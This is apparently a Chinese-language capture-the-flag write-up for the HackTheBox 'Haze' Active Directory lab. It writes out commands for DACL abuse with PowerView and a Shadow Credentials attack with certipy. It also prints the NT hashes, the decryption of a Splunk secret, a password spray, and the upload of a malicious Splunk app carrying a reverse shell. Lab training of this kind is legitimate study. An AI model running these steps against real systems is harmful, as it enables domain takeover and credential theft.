
$ export KRB5CCNAME=Haze-IT-Backup\$@dc01.haze.htb.ccache $ faketime -f '+8h' bloodhound-ce-python -u 'Haze-IT-Backup$' -d haze.htb -c all -ns 10.129.246.105 -dc dc01.haze.htb -k -no-pass 備注:這裏你可能會覺得多此一舉,但我用bloodhound-ce-python 嘗試進行 pass the hash 的時候,在獲取 TGT 似乎有個點奇怪的 bug,由於懶得研究就隨便 getTGT一下,反正原理都一樣。
Shadow Credentials attack to EDWARD.MARTIN

收集好了之後,看一下 Haze-IT-Backup$ 可以做些什麽:
從圖片中可以看到 Haze-IT-Backup$ 可以對SUPPORT_SERVICES寫入 Owner,然而 SUPPORT_SERVICES可以直接寫入證書到 EDWARD,也就是經典到爆炸的 Shadow Credentials attack。所以先濫用 DACL 到SUPPORT_SERVICES的組獲得權限先:

$ powerview -d Haze-IT-Backup\$@10.129.246.105 -H "735c02c6b2dc54c3c8c6891f55279ebc"
PV > Set-DomainObjectOwner -PrincipalIdentity "Haze-IT-Backup$" -TargetIdentity "SUPPORT_SERVICES"
PV > Add-DomainObjectAcl -PrincipalIdentity "Haze-IT-Backup$" -TargetIdentity "SUPPORT_SERVICES" -Rights fullcontrol
PV > Add-DomainGroupMember -Identity "SUPPORT_SERVICES" -Members "Haze-IT-Backup" 然後就是 certipy 自動化無腦操作:

$ certipy shadow -u Haze-IT-Backup\$@haze.htb -hashes ":735c02c6b2dc54c3c8c6891f55279ebc" -target DC01.haze.htb add -account "edward.martin"

$ faketime -f '+8h' certipy auth -pfx edward.martin.pfx -username edward.martin -domain haze.htb[*] Got hash for 'edward.martin@haze.htb': aad3b435b51404eeaad3b435b51404ee:09e0b3eeb2e7a6b0d419e9ff8f4d91af得到了hash之後,從 bloodhound 中發現 edward.martin 在 REMOTE MANAGEMENT USERS 和 BACKUP_REVIEWERS 中:

這裏可以直接 winrm 來得到 user.txt:
$ evil-winrm -i 10.129.232.42 -u 'edward.martin' -H "09e0b3eeb2e7a6b0d419e9ff8f4d91af"Decrypt password with splunksecrets again

隨便翻了下 C:\,看到這麽大一個 Backups文件夾,所以猜測讀取該文件夾的權限是 BACKUP_REVIEWERS組(事實證明是對的):
裏面有一個壓縮包,直接下來后解壓:
$ unzip splunk_backup_2024-08-06.zip -d backup
得到:
既然該用戶是在BACKUP_REVIEWERS,而且C:\也出現了一個Backups 的文件夾,那麽預期肯定又是在裏面找密碼之類的,不過現在沒這麽好運了。

從壓縮包可以看到他直接刪掉了 etc/system/local/authentication.conf這個文件,由於之前的配置文件中出現 bindDN 這個關鍵字,所以再次嘗試搜索下:
$ grep "bindDN" -ri .結果發現 splunk 會複製一份正在運行的配置文件,裏面如下:

bindDN = CN=alexander.green,CN=Users,DC=haze,DC=htb
bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=和上面的操作一樣,提取 splunk.secret 然後使用 splunksecrets來解密:
$ splunksecrets splunk-decrypt -S splunk.secret --ciphertext '$1$YDz8WfhoCWmf6aTRkA+QqUI=' 最後得到一個密碼:
Sp1unkadmin@2k24
隨便進行一下 password spray ,發現不是域内的用戶的密碼:
$ netexec smb 10.129.232.42 -u alluser.txt -p 'Sp1unkadmin@2k24' Uploading a malicious zip file to get shell
所以唯一的可能就是 web:
使用賬號名是 admin,密碼是 Sp1unkadmin@2k24 ,結果成功的登入進去了後臺:
一看右上角有管理員登錄,那麽老樣子直接上傳一個惡意的插件,然後得到shell:
惡意的插件包可以直接搜索 splunk reverse shell apps:
如下:
這裏我選了第一個:


git clone https://github.com/TBGSecurity/splunk_shellsgit clone 下來后會得到兩個文件夾,第一個是 linux上運行的,另一個是 win上運行的:
由於機器是win,所以選擇splunk_shells_TA_win,在這個文件夾裏面有一個 win_attack.bat,很容易猜到儅安裝了這個惡意插件之後會自動運行win_attack.bat,所以隨便準備一個 power reverse shell (由於關掉了殺毒軟件,所以該機器會受到來自我的差評) ,如下:

然後把這段東西複製到win_attack.bat,重新打包并且上傳就可以了:
如下:
$ tar -cvzf mane.tar.gz splunk_shells_TA_win
